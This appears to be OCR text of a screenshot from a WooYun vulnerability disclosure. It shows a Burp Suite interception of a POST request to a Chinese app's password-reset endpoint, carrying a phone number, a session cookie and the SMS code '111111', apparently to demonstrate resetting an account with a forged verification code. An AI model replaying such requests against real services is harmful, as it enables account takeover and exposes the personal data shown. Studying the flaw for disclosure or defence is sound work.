 Request to http://app.id68.cn:80 [221.204.14.195]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /app/index/repwd.html HTTP/1.1
Host: app.id68.cn
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Proxy-Connection: keep-alive
Cookie: PHPSESSID=3rbdcqguc2112ip63umtqi4u77; id68_think_language=zh-cn
User-Agent: lxjr/2.41 CFNetwork/711.1.16 Darwin/14.0.0
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Content-Length: 54
uname=13632690186&cellphone=13632690186&smscode=111111
www.wooyun.org